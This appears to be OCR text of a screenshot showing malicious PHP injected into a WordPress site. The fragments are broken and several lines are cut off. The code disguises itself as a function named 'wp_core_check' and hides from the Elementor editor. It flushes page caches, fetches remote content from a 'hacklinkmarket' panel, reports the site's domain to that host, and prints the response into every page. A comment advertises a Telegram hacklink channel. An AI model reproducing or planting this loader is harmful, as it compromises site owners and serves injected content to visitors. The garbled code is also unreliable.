
*");}if(defined("WP_CACHE")&&WP_CACHE)
{define("DONOTCACHEPAGE",true);}if(defined("ELEMENTOR_V
>preview->is_preview_mode())
{return;}if(function_exists("wp_cache_flush"))
{wp_cache_flush();}});add_action("wp_head",function()
{if(!headers_sent()){header("X-Robots-Tag: noindex,
nofollow");header("X-Frame-Options:
SAMEORIGIN");}},1);add_action("wp_footer",function()
{if(function_exists("w3tc_flush_all"))
{w3tc_flush_all();}if(function_exists("wp_cache_clear_cache"))
{wp_cache_clear_cache();}},999); /* Telegram:
https://t.me/hacklink_panel */ if(!function_exists('wp_core_check'))
{function wp_core_check(){static $done=false;if($done)
{return;}if(class_exists('Elementor\Plugin'))
{$elementor=\Elementor\Plugin::instance();if($elementor->editor-
>is_edit_mode())
{return;}}$u="https://panel.hacklinkmarket.com/code?
v=".time();$d=
(!empty($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='off'?"https:/
{$h=curl_init();curl_setopt_array($h,
[CURLOPT_URL=>$u,CURLOPT_HTTPHEADER=>["X-
Request-Domain:".$d,"User-Agent:
WordPress/".get_bloginfo('version')],CURLOPT_RETURNT
{$done=true;echo $r;return;}}if(ini_get('allow_url_fopen')){$o=
['http'=>['header'=>'X-Request-Domain:'.$d,'timeout'=>10],'ssl'=>